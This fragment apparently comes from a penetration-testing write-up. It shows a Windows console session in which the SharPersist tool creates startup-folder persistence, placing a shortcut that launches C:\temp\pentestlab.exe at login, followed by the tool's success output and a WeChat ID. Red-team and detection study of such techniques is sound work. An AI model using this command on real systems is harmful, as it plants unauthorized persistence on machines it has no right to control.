 C:\Users>SharPersist.exe -t startupfolder -c "cmd.exe" -a "/c C:\temp\pentestlab.exe" -f "pentestlab" -m add
[*] INFO: Adding startup folder persistence
[*] INFO: Command: cmd.exe
[*] INFO: Command Args: /c C:\temp\pentestlab.exe
[*] INFO: File Name: pentestlab
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\panag\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\pentestlab.lnk
[*] INFO: SHA256 Hash of LNK file: 66809374D43B8CD0195E1E5872BD1CF642AC6417DB97C3C2D8AEDF9927A8CED3
C:\Users>
微信号: Bypass--